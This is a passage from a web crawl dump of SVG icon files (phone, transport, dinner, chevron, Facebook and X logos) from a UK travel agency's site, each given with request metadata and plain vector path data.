<path d="M3.375 9.6H26.1562C26.3848 9.6 26.5825 9.67917 26.7495 9.8375C26.9165 9.99583 27 10.1833 27 10.4V16H23.625V12.8H3.375V16H0V0.8C0 0.583333 0.0834961 0.395833 0.250488 0.2375C0.41748 0.0791667 0.615234 0 0.84375 0H2.53125C2.75977 0 2.95752 0.0791667 3.12451 0.2375C3.2915 0.395833 3.375 0.583333 3.375 0.8V9.6ZM10.9688 5.6C10.9688 4.71667 10.6392 3.9625 9.97998 3.3375C9.3208 2.7125 8.52539 2.4 7.59375 2.4C6.66211 2.4 5.8667 2.7125 5.20752 3.3375C4.54834 3.9625 4.21875 4.71667 4.21875 5.6C4.21875 6.48333 4.54834 7.2375 5.20752 7.8625C5.8667 8.4875 6.66211 8.8 7.59375 8.8C8.52539 8.8 9.3208 8.4875 9.97998 7.8625C10.6392 7.2375 10.9688 6.48333 10.9688 5.6ZM27 8.8V8C27 6.675 26.5056 5.54375 25.5168 4.60625C24.5281 3.66875 23.335 3.2 21.9375 3.2H12.6562C12.4277 3.2 12.23 3.27917 12.063 3.4375C11.896 3.59583 11.8125 3.78333 11.8125 4V8.8H27Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_1_7550">
<rect width="27" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_callN.svg
body_size: 31
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.54 2C3.6 2.89 3.75 3.76 3.99 4.59L2.79 5.79C2.38 4.59 2.12 3.32 2.03 2H3.54ZM13.4 14.02C14.25 14.26 15.12 14.41 16 14.47V15.96C14.68 15.87 13.41 15.61 12.2 15.21L13.4 14.02ZM4.5 0H1C0.45 0 0 0.45 0 1C0 10.39 7.61 18 17 18C17.55 18 18 17.55 18 17V13.51C18 12.96 17.55 12.51 17 12.51C15.76 12.51 14.55 12.31 13.43 11.94C13.331 11.903 13.2256 11.886 13.12 11.89C12.86 11.89 12.61 11.99 12.41 12.18L10.21 14.38C7.37547 12.9303 5.06966 10.6245 3.62 7.79L5.82 5.59C6.1 5.31 6.18 4.92 6.07 4.57C5.69132 3.41789 5.4989 2.21274 5.5 1C5.5 0.45 5.05 0 4.5 0Z" fill="#403F3F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_transport_icon.svg
body_size: 1133
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.80775 12.9276C8.24694 12.9276 8.69833 12.9397 9.13753 12.9397C9.19852 12.9397 9.29612 12.9034 9.30832 12.867C9.46692 12.5276 9.60112 12.1882 9.74752 11.8488C9.86951 11.5579 9.99151 11.2549 10.1623 11.0004C10.6503 10.2731 11.3457 9.87308 12.2241 9.87308C14.0662 9.84884 15.8962 9.87308 17.7384 9.87308C19.1536 9.87308 19.8978 11.2185 20.1539 11.9337C20.2759 12.261 20.4223 12.5761 20.5565 12.9034C20.5687 12.9397 20.6541 12.964 20.7029 12.964C21.1421 12.964 21.5813 12.9276 22.0205 12.9397C22.2767 12.9397 22.3865 13.061 22.3377 13.3155C22.2889 13.5579 22.2035 13.7882 22.1059 14.0185C22.0205 14.2125 21.8741 14.3337 21.6301 14.3216C21.5325 14.3094 21.4959 14.37 21.5447 14.4549C21.7277 14.7216 21.7399 15.0246 21.7155 15.3155C21.6789 15.8731 21.6179 16.4307 21.5691 17.0004C21.5325 17.4488 21.5081 17.8973 21.4471 18.3337C21.4227 18.5519 21.3251 18.7579 21.2519 18.964C21.2031 19.1094 21.1055 19.2428 21.0933 19.3761C21.0689 19.7761 21.0933 20.1761 21.0933 20.5761C21.0933 20.8791 20.8249 21.1579 20.5199 21.1579C20.1174 21.1579 19.7026 21.1579 19.3 21.1579C18.9706 21.1579 18.7388 20.9397 18.7266 20.6125C18.7266 20.4428 18.7266 20.261 18.7266 20.0913C18.7144 19.9094 18.6656 19.861 18.4826 19.861C16.128 19.861 13.7613 19.861 11.4067 19.861C11.2237 19.861 11.1749 19.9094 11.1627 20.0913C11.1505 20.2488 11.1627 20.4185 11.1627 20.5882C11.1505 20.9276 10.9065 21.1579 10.5649 21.17C10.1745 21.17 9.77192 21.17 9.38152 21.17C9.03993 21.17 8.79593 20.9276 8.78373 20.5882C8.78373 20.2125 8.78373 19.8367 8.78373 19.461C8.78373 19.364 8.75933 19.2549 8.69833 19.17C8.50313 18.8549 8.39334 18.5276 8.36894 18.1519C8.35674 17.8004 8.30794 17.4488 8.28354 17.0852C8.23474 16.4185 8.17374 15.7519 8.14934 15.0973C8.13714 14.8913 8.22254 14.6731 8.29574 14.4791C8.34454 14.3579 8.33234 14.3094 8.21034 14.3216C8.03954 14.3337 7.90534 14.2488 7.83214 14.1155C7.72235 13.9337 7.64915 13.7397 7.56375 13.5579C7.52715 13.4852 7.27096 12.9276 7.80775 12.9276ZM14.9324 13.6913C16.128 13.6913 17.3236 13.6913 18.5192 13.6913C18.6778 13.6913 18.8242 13.6913 18.9828 13.6913C19.0926 13.6913 19.1414 13.6428 19.0926 13.5337C18.9828 13.2791 18.8608 13.0125 18.751 12.7579C18.6412 12.5276 18.5314 12.2973 18.446 12.0549C18.324 11.7155 17.9946 11.4731 17.6408 11.4731C15.8474 11.4731 14.054 11.4731 12.2607 11.4731C11.9069 11.4731 11.6263 11.667 11.4799 11.9822C11.2481 12.4791 11.0285 12.9882 10.8089 13.4852C10.7479 13.6307 10.7845 13.6791 10.9431 13.6791C12.2607 13.6913 13.5905 13.6913 14.9324 13.6913ZM14.9446 15.5579C14.2492 15.5579 13.5539 15.5579 12.8707 15.5579C12.5535 15.5579 12.3949 15.7397 12.4437 16.0428C12.4681 16.2004 12.5413 16.3458 12.5901 16.4913C12.7243 16.867 13.2245 17.2428 13.6393 17.2428C14.5054 17.2428 15.3716 17.2428 16.2256 17.2428C16.4452 17.2428 16.6282 17.1458 16.799 17.0367C17.1162 16.8307 17.2382 16.5034 17.3724 16.1761C17.5066 15.8367 17.3358 15.5579 16.9698 15.5579C16.311 15.5458 15.6278 15.5579 14.9446 15.5579ZM18.7754 16.1519C18.7388 16.5882 19.1658 17.0246 19.6416 17.0125C20.1662 17.0004 20.5443 16.6488 20.5321 16.1155C20.5321 15.6064 20.1174 15.267 19.6538 15.2549C19.2268 15.2428 18.7144 15.6791 18.7754 16.1519ZM10.2111 15.267C9.71091 15.2791 9.32052 15.6549 9.32052 16.1397C9.32052 16.6246 9.71091 17.0246 10.2111 17.0246C10.6747 17.0246 11.1139 16.5882 11.0895 16.1397C11.0773 15.6549 10.7113 15.267 10.2111 15.267Z" fill="#1C3A6A"/>
<path d="M14.9078 28.6364C22.5888 28.6364 28.8156 22.4498 28.8156 14.8182C28.8156 7.18661 22.5888 1 14.9078 1C7.22673 1 1 7.18661 1 14.8182C1 22.4498 7.22673 28.6364 14.9078 28.6364Z" stroke="#1C3A6A" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/chevron-down.svg
body_size: -72
content:
<svg width="13" height="8" viewBox="0 0 13 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.625 0L6.5 4.8L11.375 0L13 1.6L6.5 8L0 1.6L1.625 0Z" fill="#212121"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_dinner_icon.svg
body_size: 1704
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.5821 20.5998C22.5821 20.6604 22.6431 21.1695 22.0697 21.4968C21.7769 21.6665 21.4841 21.6422 21.2035 21.5331C20.6302 21.2907 20.374 20.7695 20.4594 20.1877C20.5082 19.8725 20.6302 19.5695 20.7156 19.2543C20.7888 18.9634 20.8864 18.6846 20.923 18.3937C20.9596 18.0543 20.9474 17.715 20.923 17.3756C20.8864 17.0119 20.8132 16.6604 20.7522 16.3089C20.7034 16.018 20.6546 15.715 20.7766 15.424C20.8132 15.3271 20.8864 15.2422 20.9596 15.1695C21.045 15.0846 21.0694 15.0362 20.984 14.9271C20.7278 14.5998 20.6058 14.2119 20.5326 13.8119C20.4228 13.2422 20.3618 12.6725 20.4106 12.1028C20.4594 11.5331 20.5448 10.9513 20.6302 10.3816C20.679 10.0665 20.74 9.75131 20.8254 9.44828C20.9474 8.98768 21.0694 8.52707 21.4963 8.22404C21.6671 8.10283 21.8501 8.00586 22.0697 8.00586C22.7285 8.00586 22.5821 8.38162 22.6065 8.41798C22.6065 10.4422 22.6065 12.4665 22.6065 14.4907C22.5699 14.5392 22.5333 14.5756 22.5089 14.624C22.4601 14.7331 22.4235 14.8543 22.3625 14.9634C22.2893 15.0846 22.2649 15.1816 22.3991 15.2786C22.4479 15.315 22.4601 15.3877 22.4967 15.4362C22.5333 15.4846 22.5699 15.521 22.6065 15.5574C22.5821 17.2422 22.5821 18.9271 22.5821 20.5998Z" fill="#1C3A6A"/>
<path d="M15.1895 20.8784C12.5421 20.9027 10.334 18.7451 10.334 16.0905C10.334 13.3633 12.4933 11.3633 14.9211 11.2663C17.9467 11.1451 19.923 13.4481 20.0206 15.836C20.1548 18.7208 17.8613 20.8905 15.1895 20.8784ZM18.4713 16.0663C18.4713 15.6421 18.3737 15.2299 18.2151 14.8421C17.9345 14.1633 17.4831 13.6542 16.8609 13.2663C16.7145 13.1693 16.5559 13.1936 16.4705 13.3269C16.3851 13.4724 16.4217 13.5936 16.5803 13.7148C16.7389 13.8239 16.8975 13.933 17.0317 14.0663C17.5563 14.5512 17.8613 15.133 17.9223 15.8481C17.9711 16.4542 17.8735 17.036 17.5319 17.5451C17.0195 18.2966 16.3241 18.7693 15.3847 18.8057C15.0797 18.8178 14.7747 18.8178 14.4819 18.7451C14.0183 18.636 13.6157 18.3936 13.2619 18.0663C13.1277 17.933 12.9447 17.9208 12.8593 18.0299C12.7617 18.139 12.7739 18.3208 12.9081 18.4542C13.3595 18.8784 13.8719 19.1451 14.4819 19.2905C15.3237 19.4845 16.1045 19.3633 16.8243 18.939C17.8979 18.2724 18.4347 17.3027 18.4713 16.0663ZM11.8712 15.9208C11.859 16.139 11.9932 16.3208 12.1396 16.333C12.2738 16.3451 12.4079 16.1875 12.4201 15.9936C12.4201 15.9815 12.4201 15.9572 12.4201 15.9451C12.4323 15.6057 12.5056 15.2784 12.6398 14.9754C12.8715 14.4421 13.2497 14.0178 13.7621 13.7269C13.9817 13.6057 14.2257 13.4966 14.4697 13.4239C14.7137 13.3512 14.9577 13.339 15.2139 13.3027C15.2627 13.2905 15.3359 13.2784 15.3603 13.2421C15.4091 13.1815 15.4579 13.0845 15.4335 13.036C15.3847 12.9269 15.3115 12.8178 15.1407 12.8178C14.4819 12.8178 13.8719 13.0118 13.3351 13.3754C12.4201 13.9815 11.9688 14.8784 11.8712 15.9208Z" fill="#1C3A6A"/>
<path d="M10.602 11.691C10.5898 12.3576 10.3214 12.8061 9.83344 13.1698C9.54064 13.388 9.39424 13.6667 9.38205 14.0061C9.33325 14.9758 9.28444 15.9334 9.45524 16.9031C9.60164 17.7031 9.72364 18.5031 9.82124 19.3031C9.85783 19.6061 9.80904 19.9213 9.78464 20.2364C9.76024 20.5637 9.66264 20.8789 9.47964 21.1455C9.38204 21.291 9.26004 21.4243 9.12584 21.5334C9.01605 21.6304 8.82085 21.6061 8.68665 21.497C8.35726 21.2304 8.21086 20.8667 8.11326 20.4667C7.97906 19.9213 7.99126 19.3879 8.08886 18.8425C8.17426 18.3092 8.25966 17.7637 8.34506 17.2304C8.39386 16.9273 8.44266 16.6243 8.47926 16.3213C8.49146 16.2001 8.51585 16.0789 8.51585 15.9698C8.50365 15.2789 8.49146 14.6001 8.46706 13.9092C8.45486 13.6667 8.35726 13.4607 8.17426 13.3031C7.96686 13.1213 7.74727 12.9273 7.56427 12.7213C7.28368 12.394 7.22268 11.994 7.24708 11.5819C7.25928 11.1698 7.27148 10.7455 7.28368 10.3334C7.28368 9.96977 7.27148 9.59401 7.28368 9.23037C7.29588 9.06068 7.32027 8.89098 7.38127 8.74553C7.41787 8.66068 7.50327 8.52734 7.73507 8.52734C7.88147 8.52734 7.96687 8.63643 8.00347 8.76977C8.06447 8.96371 8.10106 9.15765 8.11326 9.36371C8.12546 10.0667 8.11326 10.7819 8.11326 11.4849C8.11326 11.5213 8.11327 11.5576 8.12547 11.5819C8.17427 11.6425 8.24746 11.7395 8.30846 11.7637C8.35726 11.7758 8.51585 11.6183 8.51585 11.5334C8.51585 10.8425 8.51586 10.0183 8.52806 9.33947C8.52806 9.15765 8.54026 8.97583 8.60125 8.79401C8.63785 8.66068 8.77205 8.55159 8.93065 8.53947C9.07705 8.52734 9.15025 8.61219 9.22345 8.7334C9.34545 8.91522 9.35764 9.12128 9.35764 9.32734C9.35764 10.0304 9.35764 10.7455 9.35764 11.4486C9.35764 11.4849 9.34544 11.5334 9.35764 11.5576C9.41864 11.6425 9.49184 11.7273 9.57724 11.7637C9.60164 11.7758 9.71144 11.6667 9.76024 11.594C9.79684 11.5455 9.78464 11.4728 9.78464 11.4001C9.78464 10.7213 9.78464 10.0425 9.78464 9.37583C9.78464 9.12128 9.80904 8.86674 9.96763 8.64856C10.0896 8.49098 10.3092 8.49098 10.4434 8.64856C10.5898 8.8425 10.602 9.06068 10.602 9.27886C10.5776 9.7031 10.602 11.291 10.602 11.691Z" fill="#1C3A6A"/>
<path d="M14.9078 28.6364C22.5888 28.6364 28.8156 22.4498 28.8156 14.8182C28.8156 7.18661 22.5888 1 14.9078 1C7.22673 1 1 7.18661 1 14.8182C1 22.4498 7.22673 28.6364 14.9078 28.6364Z" stroke="#1C3A6A" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/facebook.svg
body_size: 280
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.9508 0.390427H1.15078C0.859043 0.390427 0.579254 0.504696 0.372964 0.708096C0.166674 0.911496 0.0507812 1.18737 0.0507812 1.47502V19.0257C0.0507812 19.1681 0.0792337 19.3091 0.134514 19.4407C0.189794 19.5723 0.270819 19.6919 0.372964 19.7926C0.475108 19.8933 0.596371 19.9732 0.72983 20.0277C0.863288 20.0822 1.00633 20.1102 1.15078 20.1102H10.7308V12.4688H8.13078V9.51084H10.7308V7.29236C10.6769 6.77152 10.7393 6.24537 10.9135 5.7508C11.0877 5.25624 11.3695 4.80525 11.7392 4.42945C12.1089 4.05366 12.5576 3.76216 13.0536 3.57541C13.5497 3.38866 14.0811 3.31118 14.6108 3.3484C15.3891 3.34368 16.1671 3.38318 16.9408 3.46672V6.12889H15.3508C14.0908 6.12889 13.8508 6.72049 13.8508 7.5783V9.48126H16.8508L16.4608 12.4392H13.8508V20.1102H18.9508C19.0952 20.1102 19.2383 20.0822 19.3717 20.0277C19.5052 19.9732 19.6265 19.8933 19.7286 19.7926C19.8307 19.6919 19.9118 19.5723 19.967 19.4407C20.0223 19.3091 20.0508 19.1681 20.0508 19.0257V1.47502C20.0508 1.33259 20.0223 1.19155 19.967 1.05996C19.9118 0.928374 19.8307 0.808809 19.7286 0.708096C19.6265 0.607382 19.5052 0.527492 19.3717 0.472986C19.2383 0.41848 19.0952 0.390427 18.9508 0.390427Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-x.svg
body_size: -133
content:
<svg width="14" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.025 0H13.172L8.482 5.374L14 12.688H9.68L6.294 8.253L2.424 12.688H0.275L5.291 6.938L0 0.000999987H4.43L7.486 4.054L11.025 0ZM10.27 11.4H11.46L3.78 1.221H2.504L10.27 11.4Z" fill="#F4A135"/>
</svg>
